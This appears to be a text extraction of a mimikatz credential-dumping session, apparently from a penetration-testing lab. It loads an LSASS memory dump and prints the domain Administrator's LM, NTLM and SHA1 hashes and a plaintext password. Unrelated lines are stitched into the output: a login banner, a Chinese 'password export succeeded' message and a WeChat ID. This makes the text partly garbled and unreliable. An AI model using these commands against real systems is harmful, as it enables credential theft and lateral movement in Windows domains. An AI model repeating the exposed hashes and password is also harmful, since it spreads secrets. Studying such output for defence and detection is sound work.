 mimikatz # sekurlsa::minidump .\lsass.dmp
Switch to MINIDUMP : '.\lsass.dmp'
lsass.dmp
mimikatz # sekurlsa::logonpasswords
Opening : '.\lsass.dmp' file for minidump...
PLEASE LOGIN BELOW
RESTRICTED ACCESS ONLY
Authentication Id : 0 ; 2176804 (00000000:00213724)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/8/5 17:32:25
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 7cd4df13d52ae2be1aa818381e4e281b
* NTLM : d8f69f9520b448174136e49a1051ef07
* SHA1 : a454e7f9a269f52db102d56f11b3422dcdd99cdf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Liu78963
密码导出成功
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Liu78963
kerberos :
微信号: hackctf